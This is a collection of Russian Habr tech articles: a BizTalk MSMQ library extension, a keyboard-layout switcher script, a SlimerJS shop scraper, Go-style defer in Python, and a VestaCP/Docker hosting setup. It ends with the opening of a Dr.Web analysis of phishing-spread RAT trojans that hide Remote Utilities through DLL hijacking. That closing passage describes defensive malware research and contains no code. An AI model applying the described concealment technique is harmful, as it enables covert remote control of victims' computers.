Теперь она имеет дополнительный параметр отвечающий за установку размера при инициализации. Теперь нам необходимо соответствующим образом модифицировать конструкторы, которую использую эту функцию.
```
LargeMessageQueue(String* formatName, bool useAuthentication)
{
Init(formatName, useAuthentication, 0);
}
LargeMessageQueue(String* formatName)
{
Init(formatName, false, 0);
}
```
Сейчас можно добавить наш конструктор который принимает соответствующее значение:
```
LargeMessageQueue(String* formatName, DWORD dwQueuePartSize)
{
Init(formatName, false, dwQueuePartSize);
}
LargeMessageQueue(String* formatName, bool useAuthentication, DWORD dwQueuePartSize)
{
Init(formatName, useAuthentication, dwQueuePartSize);
}
```
Мы продублировали два стандартных конструктора, для того чтобы можно было устанавливать произвольный размер. Небольшое замечание: можно было бы и добавить параметр в уже объявленные конструкторы и подправить параметры Init, но мы теряем обратную совместимость библиотеки с другими решениями, которые вы возможно уже реализовали, либо используете сторонние решения основанные на этой библиотеке.
На этом этапе мы получаем рабочую библиотеку с необходимым нам функционалом. Настало время всё это протестировать на простом примере. Для этого откроем второй проект в решении, написанный на С# открываем файл App.cs и подправляем следующий фрагмент
```
LargeMessageQueue queue =
new LargeMessageQueue(queueFormatName);
на
LargeMessageQueue queue =
new LargeMessageQueue(queueFormatName, 3145728);
```
Теперь делаем полную сборку проекта, лучше всего предварительно сделать Build Clean.
На этом разработка заканчивается. Для теста создадим простое приложение BizTalk, котрое будет брать сообщение из очереди и складывать его в папку С:\Demo.
1. Создайте приватную очередь на локальном компьютере с именем Test, при создании необходимо выбрать параметр который указывает на поддержку очередью транзакций. Обязательно проверьте права на получение сообщений из этой очереди пользователем из под которого работает Ваш BizTalk Server
2. Создайте папку С:\Demo. Опять же обязательно проверьте права на зпись в папку для пользователя из под которого работает Ваш BizTalk Server
3. 3. Откроем консоль администрирования Biztalk и создадим новое приложение, назовём его допустим MSMQBiztalkTest. В этом приложении создадим Send Port типа Static One-Way Send Port и назовём его MySendPort. Выбираем transport Type – FILE и соответственно настраиваем его, чтобы он складывал наши сообщения в папку C:\Demo, которую мы ранее создали. Устанавливаем фильтр на этот порт со следующим значением **BTS.ReceivePortName == MyReceivePort**
4. Создадим новый Receive Port типа One-way Receive Port и назовём его MyReceivePort. Для этого порта создадим новый Receive Locations типа One-way Receive Location с названием MSMQReceiveLocation. Выбираем Transport Type равным MSMQ и настраиваем на получение сообщений из нашей очереди для этого в настройках укажем Queue равной localhost\private$\test и установим Transactional в True.
5. На этом тестовое BizTalk приложение создано, необходимо его запустить и перезапустить Biztalk сервис.
Для посылки сообщения в очередь используем приложение созданное нами ранее в VisualStudio 2010. Работает оно из командной строки и соответственно принимает два параметра параметры очереди и имя файла, который необходимо отправить.
SendLargeMessage.exe DIRECT=OS:localhost\private$\Test «C:\TestData\LargeFile.xml»
В зависимости от размера файла вы сможете наблюдать его в каталоге C:\Demo уже через несколько секунд и смотреть, как он постепенно растёт.
На этом всё. Если у кого-то возникли вопросы или пожелания с удовольствием отвечу на все в комментариях.
Источники:
[Large Message to MSMQ](http://msdn.microsoft.com/en-us/library/aa559135.aspx) | https://habr.com/ru/post/141405/ | null | ru | null |
# Мой велосипед или о том как я сэкономил свои нервные клетки
Приветствую хабровчане!
Вот уже пол года как мой основной Desktop работает на Ubuntu, о плюсах и минусах Linux писать не буду, пост не об этом.
Так вот… я к сожалению не владею слепым методом набора текста, да и не было смысла обучаться так как в окнах меня вполне сносно спасала программа PuntoSwitcher которой пользовался около 5-ти лет, однако её аналог Xneur на Ubuntu мягко говоря работал «не очень» и вовсе не работал в Skype.
Некоторое время я мирился с этим, потом пробовал безуспешно написать небольшую программку на Java.
Требования к программе:
1. Быстрый запуск
2. Иконка в трее для выхода из приложения и отмены конвертации
3. Конвертация по глобальной комбинации клавиш
— это тот функционал которым я и пользовался в PuntoSwitcher.

И вот буквально этой ночью я решил пойти другим путём и задействовать sh.
Не претендую на универсальность метода, но на Kubuntu 15.10 работает как надо.
Принцип работы:
1. На ярлык sh скрипта вешается комбинация клавиш
2. После запуска с помощью xclip получаем выделенный текст
3. Конвертируем его в противоположную раскладку
4. Утилитой xdotool вставляем новый текст заместо выделенного
5. Меняем раскладку на противоположную что бы продолжать набирать текст.
От слов к делу:
```
#!/bin/bash
oldtemp=`xclip -o` #скопировали текст
temp=`'/home/username/desktop/switch' "$oldtemp"` #конвертируем текст
xdotool keydown Shift+Control_L #сменили раскладку
sleep 1
xdotool keyup Shift+Control_L
xdotool type "$temp" #печатаем новый текст
notify-send "$oldtemp
->
$temp" -t 2000 #сообщение о том что сменили раскладку (опционально)
exit 0
```
xdotool keydown / xdotool keyup использовал вместо xdotool key потому как последнее у меня срабатывало через раз.
Теперь про конвертацию текста.
Для этого я решил использовать отдельно программу написанную на с++ которая бы принимала текст, понимала в какую сторону его нужно конвертировать и отдавала бы уже нормальный текст в консоль.
До этого на С++ писать не приходилось, благо функционала у этой утилиты на уровне «Hello world».
**Беременным детям со слабой психикой не смотреть**
```
#include
using namespace std;
std::string Toreplace(std::string text, std::string s, std::string d){
for(int index=0; index=text.find(s, index), index!=std::string::npos;) {
text.replace(index, s.length(), d);
index+=d.length();
}
return text;
}
int GetCurentLang(std::string str){
int thislang = 0;
const char \*cstr = str.c\_str();
std::string russtr[66] = {"й","ц","у","к","е","н","г","ш","щ","з","х","ъ","ф","ы","в","а","п","р","о","л","д","ж","э","я","ч","с","м","и","т","ь","б","ю","ё","Й","Ц","У","К","Е","Н","Г","Ш","Щ","З","Х","Ъ","Ф","Ы","В","А","П","Р","О","Л","Д","Ж","Э","Я","Ч","С","М","И","Т","Ь","Б","Ю","Ё"};
std::string engstr[56] = {"q","w","e","r","t","y","u","i","o","p","[","]","a","s","d","f","g","h","j","k","l","z","x","c","v","b","n","m","<",">","Q","W","E","R","T","Y","U","I","O","P","A","S","D","F","G","H","J","K","L","Z","X","C","V","B","N","M"};
for (int i = 0; i < str.length() && thislang == 0; i++){
for (int a = 0; a < 66; a++){
if (russtr[a].compare(new char (cstr[i])) == true) {
thislang = 1;
}
}
for (int a = 0; a < 56; a++){
if (engstr[a].compare(new char (cstr[i])) == true) {
thislang = 2;
}
}
}
return thislang;
}
std::string TranslateToRu(std::string str){
std::string translate = str;
std::string replacein[67] = {"q","w","e","r","t","y","u","i","o","p","[","]","a","s","d","f","g","h","j","k","l",";","'","z","x","c","v","b","n","m",",",".","/","Q","W","E","R","T","Y","U","I","O","P","[","]","A","S","D","F","G","H","J","K","L",";","'","Z","X","C","V","B","N","M",",",".","/","&"};
std::string replaceto[67] = {"й","ц","у","к","е","н","г","ш","щ","з","х","ъ","ф","ы","в","а","п","р","о","л","д","ж","э","я","ч","с","м","и","т","ь","б","ю",".","Й","Ц","У","К","Е","Н","Г","Ш","Щ","З","Х","Ъ","Ф","Ы","В","А","П","Р","О","Л","Д","Ж","Э","Я","Ч","С","М","И","Т","Ь","Б","Ю",".","?"};
for (int i = 0; i < 67; i++){
translate = Toreplace(translate, replacein[i], replaceto[i]);
}
return translate;
}
std::string TranslateToEng(std::string str){
std::string translate = str;
std::string replacein[67] = {"й","ц","у","к","е","н","г","ш","щ","з","х","ъ","ф","ы","в","а","п","р","о","л","д","ж","э","я","ч","с","м","и","т","ь","б","ю",".","Й","Ц","У","К","Е","Н","Г","Ш","Щ","З","Х","Ъ","Ф","Ы","В","А","П","Р","О","Л","Д","Ж","Э","Я","Ч","С","М","И","Т","Ь","Б","Ю",".","?"};
std::string replaceto[67] = {"q","w","e","r","t","y","u","i","o","p","[","]","a","s","d","f","g","h","j","k","l",";","'","z","x","c","v","b","n","m",",",".","/","Q","W","E","R","T","Y","U","I","O","P","[","]","A","S","D","F","G","H","J","K","L",";","'","Z","X","C","V","B","N","M","<",">","/","&"};
for (int i = 0; i < 67; i++){
translate = Toreplace(translate, replacein[i], replaceto[i]);
}
return translate;
}
int main(int argc, char \*argv[]) {
std::string translate;
int currentlang = GetCurentLang(argv[1]);
if (currentlang == 2){
translate = TranslateToRu(argv[1]);
}else if (currentlang == 1){
translate = TranslateToEng(argv[1]);
}else{
translate = "";
}
cout << translate << endl;
return 0;
}
```
**GetCurentLang** Принимает весь текст целиком и ищет первый символ в русской или английской раскладке, если первый встретившийся нам символ в английской раскладке то значит нужно всё переводить в русскую (символы разумеется игнорируем)
**TranslateToEng**, **TranslateToRu** массив с буквами для каждого направления свой что бы в дальнейшем настроить замену более гибко.
почему std::string а не char[] — как я уже говорил с С++ не знаком, а в char[] кириллица не умещается… (или что-то вроде этого)
Пока конвертация идёт в одну сторону, т.е если написать:
`Бвшм шв=ЭьфштЭЮdjnБ.вшмЮ`
на выходе получим:
```
djn
```
целесообразно было бы «djn» конвертировать тоже, но тогда встанет вопрос с неправильным определением символов ",. /" и т.д
помимо этого текст выделенный через Ctrl+A в xclip не попадает, наверное вместо этого нужно использовать:
```
xdotool keyup Control_L+С
``` | https://habr.com/ru/post/279499/ | null | ru | null |
# Попытка реализации универсального парсера интернет магазинов с помощью SlimerJS
Хочу представить пример шаблонного парсера интернет-магазина. Пример ни как не претендует на звание универсального инструмента для получения структурированных данных с интернет магазина, но возможно подойдет для некоторых шаблонных интернет магазинов коих в интернете очень много.

В качестве инструмента для парсинга сайта я использую SlimerJS.
Пример постарался привести как можно в более упрощенном и универсальной форме.
Итак, точка входа:
Первая часть этого файла представляет собой общую логику относящуюся к работа SlimerJs
**script.js**
```
var grab = require('./grab'); // подключение модуля
grab.create().init('/catalog'); // инициализация парсера
```
Здесь происходит подключение модуля парсера и его инициализация, а в метод init() передается URL страницы каталога товаров, ссылка является относительной. Основной домен сайта задается в файле config.js
Вся логика парсера находиться в файле grab.js. Я его разделил на две части, первая часть представляет собой объект обертку над SlimerJS для одновременной работы нескольких копий браузера.
Все комментарии по коду я вынес в листинг в целях упрощения понимания кода.
**grab.js**
```
var file = require("./file").create(); // подключение модуля для работы с файловой системой
var config = require("./config").getConfig(); // подключение глобальных переменных
/**
* создаем объект-конструктор
*/
function Grab() {
this.page; // храним текущий объект "webpage"
this.current_url; // сохраняем текущий URL
this.parentCategory; // сохраняем категорию продукта
/**
* метод инициализирует объект
* @param url string относительный адрес ( /contacts )
* @param parent
*/
this.init = function(url, parent) {
this.page = require("webpage").create(); // создаем объект webpage
this.callbackInit(); // определяем callback для объекта webpage
if(url) { // если параметра нет, то обращаемся к домену
config.host += url;
}
this.parentCategory = parent;
this.open(config.host); // открыть URL
};
/**
* открыть URL
* @param {string} url адрес который нужно открыть
*/
this.open = function(url) {
/*
* место для возможной бизнес логики
*/
this.page.open(url);
};
/**
* завершить работы с текущим окном
*/
this.close = function() {
this.page.close()
};
/**
* инициализация callback
*/
this.callbackInit = function() {
var self = this;
/**
* метод вызывается при возникновение ошибки
* @param {string} message error
* @param {type} stack
*/
this.page.onError = function (message, stack) {
console.log(message);
};
/**
* метод вызывается при редиректе или открытий новой страницы
* @param {string} url новый URL
*/
this.page.onUrlChanged = function (url) {
self.current_url = url; // сохраняем URL как текущий
};
/**
* метод вызывается, если в объекте webpage срабатывает метод console.log()
* @param {string} message
* @param {type} line
* @param {type} file
*/
this.page.onConsoleMessage = function (message, line, file) {
console.log(message); // выводим его в текущую область видимости
};
/**
* метод вызывается при каждой загрузке страницы
* @param {string} status статус загрузки страницы
*/
this.page.onLoadFinished = function(status) {
if(status !== 'success') {
console.log("Sorry, the page is not loaded");
self.close();
}
self.route(); // вызываем основной метод бизнес логики
};
};
}
```
Вторая часть файла, определяет поведение и расширяет созданный объект Grab
```
Grab.prototype.route = function() {
try {
// если текущая страница это страница содержащая категории продуктов
if(this.isCategoryPage()) {
var categories = this.getCategories(); // спарсить данные со страницы категории
file.writeJson(config.result_file, categories, 'a'); // записать данные в файл
for (var i = 0; i < categories.length; i++) { // пройти все категории товаров
var url = categories[i].url_article; // получаем URL на страницу с товаром текущей категории
new Grab().init(url, categories[i].title); // открываем новую страницу
slimer.wait(3000); // ждем 3 секунды, до открытия следующей страницы
}
} else {
// текущая страница является карточкой товара
var content = this.getContent(); // спарсить данные с карточки товара
file.writeJson(config.result_file, content, 'a'); // записать результат в файл
this.close(); // закрыть текущее окно
}
this.close();
} catch(err) {
console.log(err);
this.close();
}
};
/**
* получить со страницы весь контент, относящийся к категориям
* @returns {Object}
*/
Grab.prototype.getCategories = function() {
return this.getContent('categories')
};
/**
* проверить, содержит ли текущая страница категории товаров
* @returns {bool}
*/
Grab.prototype.isCategoryPage = function() {
return this.page.evaluate(function() {
// определить, присутствуют ли данные, относящиеся к странице товаров
return !$(".catalog-list .item .price").length;
});
};
/**
* получить полезные данные со страницы
* @param {string} typeContent какие данные нужно получить {categories|product}
* @returns {Object}
*/
Grab.prototype.getContent = function(typeContent) {
var result = this.page.evaluate(function(typeContent) {
var result = [];
// находим блок, в котором находятся структурированные данные (страница категорий и продуктов имеют одинаковую разметку)
$(".catalog-list .item").each(function(key, value) {
var $link = $(value).find('a.name'); // кешируем ссылку
var obj = { // собираем данные относящиеся к категории
'type': 'category',
'title': $link.text().trim().toLowerCase(), // заголовок категории
'url_article': $link.attr('href'), // ссылка на товары входящие в эту категорию
'url_article_image': $(value).find('a.img > img').attr('src')
};
// если это карточка товара, то собираем данные относящиеся к карточке товара
if(typeContent !== 'categories') {
obj.size = [];
obj.type = 'product';
$('.razmers:first .pink').each(function(key, value) { // размеры|цвет|диагональ...
obj.size.push($(value).text().trim());
});
obj.price = parseInt($(value).find('.price').text(), 10); // цена
}
result.push(obj);
});
return result;
}, typeContent);
return result;
};
exports.create = function() {
return new Grab();
};
```
Для удобной работы с файловой системой в SlimerJS предусмотрен API, который позволяет как читать, так и записывать данные
**file.js**
```
var fs = require('fs');
/**
* инициализация объекта обертки
*/
function FileHelper() {
/**
* чтение данных
* @param {string} path_to_file относительный путь до файла
* @returns array - данные
*/
this.read = function(path_to_file) {
if(!fs.isFile(path_to_file)){
throw new Error('File ('+path_to_file+') not found');
}
var content = fs.read(path_to_file);
if(!content.length) {
throw new Error('File ('+path_to_file+') empty');
}
return content.split("\n");
};
/**
* записать данные в файл
* @param {string} path_to_file относительный путь до файла
* @param {string} content данные для записи
* @param {string} mode режимы работы 'r', 'w', 'a/+', 'b'
*/
this.write = function(path_to_file, content, mode) {
fs.write(path_to_file, content, mode);
}
/**
* запись данных в виде JSON
* @param {string} path_to_file относительный путь до файла
* @param {array} content данные для записи
* @param {string} mode режимы работы 'r', 'w', 'a/+', 'b'
*/
this.writeJson = function(path_to_file, content, mode) {
var result = '';
for(var i=0; i < content.length; i++) {
result += JSON.stringify(content[i]) + "\n";
}
this.write(path_to_file, result, mode);
}
}
exports.create = function() {
return new FileHelper();
};
```
И последний файл, это файл конфигурации, в котором можно указать переменные, общие для всей системы
**config.js**
```
var Config = function() {
this.host = 'http://example.ru';
this.log_path = 'logs\\error.txt';
this.result_file = 'result\\result.txt';
};
exports.getConfig = function() {
return new Config();
};
```
Результат работы будет в виде файла, который можно будет обработать для дальнейшего экспорта данных.
Запускается скрипт командой из консоли
```
slimerjs script.js
```
[ *Исходники*](https://github.com/2ur1st/uParse) | https://habr.com/ru/post/267873/ | null | ru | null |
# Обработка ошибок в стиле panic/defer на Python
Обработка ошибок в Go построена не на закостенелом механизме исключений, а на новом интересном механизме отложенных обработчиков. В качестве интересного исследования я реализовал такую обработку ошибок на Python. Кому интересно, заходите.
Принцип работы обработки ошибок в Go следующий, вы указываете ключевое слово **defer**, после которого ставите вызов функции, который выполнится при завершении метода: обычном или паническом (при возникновении ошибки). Пример:
```
func CopyFile(dstName, srcName string) (written int64, err error) {
src, err := os.Open(srcName)
if err != nil {
return
}
defer src.Close()
dst, err := os.Create(dstName)
if err != nil {
return
}
defer dst.Close()
return io.Copy(dst, src)
}
```
Подробнее можете почитать [здесь](http://blog.golang.org/defer-panic-and-recover). При указании отложенной функции фиксируются аргументы, а вызов происходит в конце содержащей их функции. Если вы хотите прервать выполнение функции с состоянием ошибки, необходимо вызвать функцию **panic()**. При этом в порядке, обратном установке, вызываются отложенные функции. Если в одной из них вызывается функция **recover()**, то ошибочное состояние снимается, и после возврата из метода выполнение программы пойдёт в привычном порядке.
Подобное поведение можно реализовать на Python, благодаря гибкости языка. Для этого объявляются соответствующие функции, которые используют специальные переменные в стеке, чтобы вешать обработчики на функцию, и устанавливать специальный статус в случае восстановления. Для указания в функции поддержки данного механизма используется декоратор, который создаём список для хранения отложенных функций, и перехватывает исключение для их вызова. Код:
```
# Go-style error handling
import inspect
import sys
def panic(x):
raise Exception(x)
def defer(x):
for f in inspect.stack():
if '__defers__' in f[0].f_locals:
f[0].f_locals['__defers__'].append(x)
break
def recover():
val = None
for f in inspect.stack():
loc = f[0].f_locals
if f[3] == '__exit__' and '__suppress__' in loc:
val = loc['exc_value']
loc['__suppress__'].append(True)
break
return val
class DefersContainer(object):
def __init__(self):
# List for sustain refer in shallow clone
self.defers = []
def append(self, defer):
self.defers.append(defer)
def __enter__(self):
pass
def __exit__(self, exc_type, exc_value, traceback):
__suppress__ = []
for d in reversed(self.defers):
try:
d()
except:
__suppress__ = []
exc_type, exc_value, traceback = sys.exc_info()
return __suppress__
def defers_collector(func):
def __wrap__(*args, **kwargs):
__defers__ = DefersContainer()
with __defers__:
func(*args, **kwargs)
return __wrap__
@defers_collector
def func():
f = open('file.txt', 'w')
defer(lambda: f.close())
defer(lambda : print("Defer called!"))
def my_defer():
recover()
defer(lambda: my_defer())
print("Ok )")
panic("WTF?")
print("Never printed (((")
func()
print("Recovered!")
```
Я использую lambda для фиксации аргументов при отложенном вызове, чтобы повторить поведение оператора **defer**.
Функциональную идентичность в нюансах не тестировал. Но если знаете что нужно доработать, пишите. | https://habr.com/ru/post/191786/ | null | ru | null |
# Установка VestaCP на VPS, использование docker для понижения версии PHP
Доброго времени!
Оставлю тут решение для своего хостинга на VPS за 5 евро, в основном с целью сохранить реализацию решения по своей проблеме.
Несколько лет назад я арендовал выделенный сервер под 20+ сайтов, файлообменник, базу даных на PostgreSQL для 1С, почтовый сервер IMAP. В качестве панели управления использовал ISPmanager с «вечной» лицензией, в качестве ОС был использован изначально CentOS 7 (или даже 6), который я не очень уважаю, больше нравится Debian/Ubuntu. В дальнейшем проекты уходили в соцсети, сайты переставали быть необходимыми, доменные имена освобождались.
В 2019 году я понял, что реально крутится мой сайт и два сайта клиентов, потребность в IMAP с хранением писем на хостинге только у меня, файлообменники так же ушли в облачные сервисы.

Что делать, если один сайт на хостинге не работает с PHP выше 5.4
Решил попробовать почистить проект и развернуть его на более дешевом VPS с 40Гб hdd, 2 CPU, 4ОЗУ против 8 ядер i7, 750 SSD, 24ОЗУ.
База postgresql переехала на i5 HP мини компьютер с 16Гб ОЗУ на платяной шкаф дома, в новом VPS в docker завел RouterOS, настроил L2TP и получаю доступ через туннель к базам данных 1С из другого VPS с Windows 8.1 на борту. Можно было бы развернуть ОС Windows на машине на платяном шкафу под эти цели, но все скрипты обслуживания PostgreSQL заточены под Linux, субъективно он быстрее отрабатывает под Linux, есть клиенты вне моих машин на хостинг базы данных.
Итак вводная:
1. Итоговый размер на хостинге 30Гб вместе с ОС, сайтами и почтой;
2. Бекап данных в облако;
3. Один сайт самописный, два на WP;
4. Базы в MySQL;
5. Возможность добавлять сайты по необходимости;
6. Минимально управлять в консоли ssh (нужна панель управления сайтами);
7. Возможность развернуть какой-либо проект на хостинге (свободное место и свободная мощность).
После изучения предложений по бесплатным панелям управления решил остановиться на VestaCP, хотя несколько удивлен, что CP не поддерживает последние версии популярных RedHat/Debian дистрибутивов. Привожу скриншот на момент написания статьи

По минимальным требованиям к системе с моей VPS все здорово.
Итак, hetzner.cloud, создаю проект (project), в нем машина CX21, создать.
VestaCP ставит nginx proxy к apache2, конфиг создается для каждого сайта/пользователя.
Не буду описывать все попытки, только финальная — Debian 9.
**Получаем SSH-2 RSA ключ с помощью PuTTY**
В PuTTY утилитой puttygen генерирую SSH-2 RSA ключ, традиционно закидываю его себе в Dropbox.
В разделе Acess проекта hetzner.cloud добавляю отпечаток ключа RSA, указываю в самом PuTTY в настройках доступа в разделе SSH->Аутентификация (у меня PuTTY RUS) файл с ключом идентификации из Dropbox. В результате получаю доступ к консоли машины.
Обновляем систему:
```
apt-get update -y
apt-get upgrade -y
apt-get install mc -y
reboot
```
**Ставим VestaCP на Debian 9**
[Процесс простой](https://vestacp.com/install/).
В Debian установщик ругнулся на то, что exim по-умолчанию имеет конфигурацию, выбрал «y» в пункте продолжать с модификацией exim. Правда сначала почему-то меня выкинуло из установщика, пришлось скрипт запускать еще раз:
```
/bin/bash vst-install-debian.sh
```
Второй момент — в конце установки VestaCP дала табличку с настройкой доступа http://:8083/ admin password, нужно сохранить эти данные.
После инсталляции панели сразу пошел проверять Firewall и был удивлен, что одно из правил разрешает доступ извне к MySQL (ставится MariaDB).

Рекомендую сразу отключать доступы к таким сервисам, у меня брутфорс паролей пошел минут через 5 после инсталляции.
Проверяем версию PHP: 7.0.33 из коробки. Перехожу к решению задачи по понижению версии PHP до 5.4.16(решено было развернуть как на старом хостинге CentOS 7, epel, httpd + php:
```
wget https://download.docker.com/linux/debian/gpg
sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
echo "deb [arch=amd64] https://download.docker.com/linux/debian $(lsb_release -cs) stable" | sudo tee -a /etc/apt/sources.list.d/docker.list
apt-get install docker-ce
systemctl enable docker
docker login
```
(если еще не зарегистрированы, то нужно зарегистрироваться в [Докер Хаб](https://hub.docker.com/)
Предварительно заливаем скрипт сайта в VestaCP и базу данных для сайта. Скрипт расположен по-умолчанию: /home/site1/wev/site1.ru/public\_html
В docker создаем собственный релиз CentOS на базе default centos:7. Приведу свой DockerFile:
```
FROM centos:7
MAINTAINER Dmitry Luponos
VOLUME /home/site1
EXPOSE 8082
RUN yum update -y && yum install mc -y
RUN yum install epel-release -y
RUN yum install yum-utils -y
RUN yum-config-manager --disable remi-safe
RUN yum-config-manager --enable remi
RUN yum-config-manager --enable remi-php54
RUN yum install -y httpd
RUN yum install php-fpm php-cli php-mysqlnd php-gd php-ldap php-odbc php-pdo php-pecl-memcache php-pear php-xml php-xmlrpc php-mbstring php-snmp php-soap php-zip php-opcache php-imap php php-cli php-fpm php-mysqlnd php-zip php-devel php-gd php-mcrypt php-mbstring php-curl php-xml php-pear php-bcmath php-json -y
RUN yum clean all
```
Итак, что я делаю:
FROM centos:7 — выбираю инсталляцию docker hub
VOLUME /home/site1 — пробрасываю директорию из ОС в гостевую машину
EXPOSE 8082 — открываю порт httpd — 8082
RUN — запускаю в машине команду без консоли
RUN yum clean all — очищаю кэш, чтобы машина занимала меньше места.
Приступаю к созданию собственного образа docker для CentOS 7:
```
docker pull centos:7
cd /<путь до Dockerfile>
docker build -t bessome/centos:7 .
docker run -it --name centphp54 --expose 8082 --restart always -v /home/site1:/home/site1 bessome/centos7:php54 /bin/bash
```
и попадаем в консоль (ключ -it) созданного инстанса docker.
Чтобы в дальнейшем попадать в консоль инстанса я использую ID машины, который можно получить командой
```
docker ps -a
```
вида «e8b6d6ef6c1a».
```
docker exec -it e8b6d6ef6c1a /bin/bash
```
и я внутри.
В дальнейшем я отказался от EXPOSE — мне не надо открывать порт наружу, устраивает что nginx видит сайт внутри сети 172.17.0.0/24, на порту 8082 инстанса docker.
Ключ
```
--restart always
```
указывает машине рестартовать всегда при перезапуске службы Docker, если забыли то можно так:
```
docker update --restart always e8b6d6ef6c1a
```
Проверяем, зацепился ли проброс директории хоста:
```
ls /home/site1
[root@e8b6d6ef6c1a centos.docker]# cd /home/site1
[root@e8b6d6ef6c1a centos.docker]# ls
conf mail tmp web
du -sh
418M .
```
**Приведу ключевые настройки httpd инстанса, пока мы в консоли:**
httpd.conf:
```
Listen 8082
IncludeOptional conf.d/*.conf
```
и забираю из /home/site1/conf настройку сайта в /etc/httpd/conf.d/site1.conf:
```
ServerName site1.ru
ServerAlias www.site1.ru
ServerAdmin [email protected]
AddDefaultCharset off
DocumentRoot /home/site1/web/site1.ru/public\_html
ScriptAlias /cgi-bin/ /home/site1/web/site1.ru/cgi-bin/
Alias /vstats/ /home/site1/web/site1.ru/stats/
Alias /error/ /home/site1/web/site1.ru/document\_errors/
SetHandler application/x-httpd-php
DirectoryIndex index.html index.php
SetHandler application/x-httpd-php-source
AllowOverride All
Require all granted
Options +Includes -Indexes +ExecCGI
php\_admin\_value open\_basedir /home/tehnolit/web/site1.ru/public\_html:/home/site1/tmp
php\_admin\_value upload\_tmp\_dir /home/site1/tmp
php\_admin\_value session.save\_path /home/site1/tmp
php\_admin\_flag engine on
AllowOverride All
IncludeOptional /home/site1/conf/web/apache2.site1.ru.conf\*
```
У каждого сайта VestaCP будет своя домашняя директория, site1.ru — тестовая, для примера.
Далее разберемся с автозапуском docker и машины в нем, кроме того systemctl выдает ошибку при попытке запустить службу httpd внутри инстанса, стартуем из rc.local VPS:
```
cat rc.local
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
docker exec 5473051a7b3c /usr/sbin/httpd
/opt/mpr-start
iptables-restore < /usr/src/iptables.lst
exit 0
```
Предварительно [создав службу для старта rc.local при загрузке](https://softnastroy.com/content/vklyuchaem-rclocal-v-debian-9-stretch.html).
Нужно сказать, что все манипуляции с настройками сайта производятся из VestaCP или VPS, с одной оговоркой: правка nginx.conf для доступа к httpd CentOS7:
```
server {
listen :80;
server\_name site1.ru www.site1.ru;
error\_log /var/log/apache2/domains/site1.ru.error.log error;
location / {
#Наш ВНУТРЕННИЙ адрес docker инстанса:
proxy\_pass http://172.17.0.2:8082;
location ~\* ^.+\.(jpeg|jpg|png|gif|bmp|ico|svg|tif|tiff|css|js|htm|html|ttf|otf|webp|woff|txt|csv|rtf|doc|docx|xls|xlsx|ppt|pptx|odf|odp|ods|odt|pdf|psd|ai|eot|eps|ps|zip|tar|tgz|gz|rar|bz2|7z|aac|m4a|mp3|mp4|ogg|wav|wma|3gp|avi|flv|m4v|mkv|mov|mpeg|mpg|wmv|exe|iso|dmg|swf)$ {
root /home/site1/web/site1.ru/public\_html;
access\_log /var/log/apache2/domains/site1.ru.log combined;
access\_log /var/log/apache2/domains/site1.ru.bytes bytes;
expires max;
try\_files $uri @fallback;
}
}
location /error/ {
alias /home/site1/web/site1.ru/document\_errors/;
}
location @fallback {
#Наш ВНУТРЕННИЙ адрес docker инстанса:
proxy\_pass http://172.17.0.2:8082;
}
location ~ /\.ht {return 404;}
location ~ /\.svn/ {return 404;}
location ~ /\.git/ {return 404;}
location ~ /\.hg/ {return 404;}
location ~ /\.bzr/ {return 404;}
include /home/site1/conf/web/nginx.site1.ru.conf\*;
}
```
Далее дело техники — зацепляемся к MySQL, настраивая соответствующий файл сайта, содержащий настройки подключения, с указанием внутреннего адреса 172.17.0.1 головной VPS, естественно база должна быть уже развернута и доступ к ней настроен.
В результате, при обращении к сайту site1.ru все должно работать штатно, если нет, то где-то закралась ошибка настроек, перепроверяем.
Все остальные сайты работают с PHP 7.0 корректно, поэтому не буду описывать настройку самой VestaCP.
Таким образом, я достиг задач, которые ставил перед собой. Оставлю за рамками этой статьи выяснение ip-адреса 172.17.0.ххх инстанса docker, пинги и прочие моменты, их в DockerFile нет, ставил через yum соответствующие пакеты.
P.S. Попутно решил развернуть RouterOS так же в Docker, бекап конфигурационного файла сервера L2TP с домашнего роутера у меня был, так что только процесс:
```
docker pull evilfreelancer/docker-routeros
docker run -d -p 22202:22 -p 8728:8728 -p 8729:8729 -p 5900:5900 --restart always -ti evilfreelancer/docker-routeros
iptables-save > iptables.lst
```
Внесем в iptables через iptables.lst доступ для winbox (добавим порт доступа по аналогии с проброшенными при создании 8728 и 5900):
```
-A INPUT -p tcp -m tcp --dport 8291 -j ACCEPT
-A DOCKER -d 172.17.0.3/32 ! -i docker0 -o docker0 -p tcp -m tcp --dport 8291 -j ACCEPT
-A POSTROUTING -s 172.17.0.3/32 -d 172.17.0.3/32 -p tcp -m tcp --dport 8291 -j MASQUERADE
-A DOCKER ! -i docker0 -p tcp -m tcp --dport 8291 -j DNAT --to-destination 172.17.0.3:8291
```
и применим в VPS:
```
iptables-restore < iptables.lst
```
Пробросы портов до инстансов docker делает при инициализации машины, при docker update, либо можно вписать их самому через файрволл iptables — все дело во вкусе.
Далее развернул конфигурацию RouterOS, пробросил порты для доступа внутрь docker RouterOS, все работает.
Замеров производительности приводить не буду, на данный момент меня и клиентов все устраивает. Если потребуется, возьму следующий VPS с увеличением мощности и ОЗУ.
Спасибо за внимание, надеюсь кому-либо статья поможет быстро разобраться с docker, а я к ней смогу вернуться через некоторое время и воскресить в памяти весь процесс установки. | https://habr.com/ru/post/490592/ | null | ru | null |
# Без шума и пыли: разбор RAT-троянов на базе Remote Utilities

В ноябре 2020 года вирусная лаборатория «Доктор Веб» зафиксировала рассылку фишинговых писем корпоративным пользователям. Злоумышленники попытались применить классический метод социальной инженерии, чтобы заставить потенциальных жертв открыть вложения. В качестве вредоносной нагрузки письма содержали троянские программы, обеспечивающие скрытую установку и запуск утилиты Remote Utilities, установочные компоненты которой также находились в составе вложения. При неблагоприятном стечении обстоятельств, компьютеры сотрудников были бы доступны для удаленного управления без каких-либо визуальных признаков работы программы. В статье мы рассмотрим механизмы распространения и заражения используемых RAT-троянов.
### Сценарий атаки
Обнаруженные нами образцы можно разделить на 2 группы.
* Самораспаковывающиеся архивы, которые содержали оригинальные исполняемые файлы Remote Utilitites и вредоносный модуль, загружаемый посредством DLL Hijacking. Этот модуль предотвращает отображение окон и иных признаков работы программы, а также оповещает злоумышленника о ее запуске и установке. Детектируется Dr.Web как [**BackDoor.RMS.180**](https://vms.drweb.ru/virus/?i=22993403&lng=ru).
